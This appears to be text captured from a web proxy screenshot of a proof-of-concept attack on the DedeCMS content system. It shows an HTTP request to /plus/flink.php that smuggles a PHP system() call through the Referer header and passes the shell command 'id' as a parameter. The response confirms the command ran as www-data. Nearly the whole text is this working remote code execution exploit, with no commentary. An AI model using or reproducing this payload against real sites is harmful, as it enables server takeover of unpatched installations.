 Send Cancel < > Target: http://target
Request
Pretty Raw Hex \n
1 GET /plus/flink.php?dopost=save&c=id HTTP/1.1
2 Host: target
3 Referer: <?php "system"($c);die;/*
4
5
Response
Pretty Raw Hex Render \n
DedeCMS
</div>
31
32 <script>
33 var pgo=0;
34 function JumpUrl(){
35 if(pgo==0){
location='uid=33(www-data) gid=33(www-data) groups=33(www-data)
36